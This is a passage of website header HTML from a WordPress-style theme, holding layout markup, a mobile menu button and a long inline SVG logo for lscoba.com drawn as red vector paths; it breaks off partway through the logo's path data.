                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,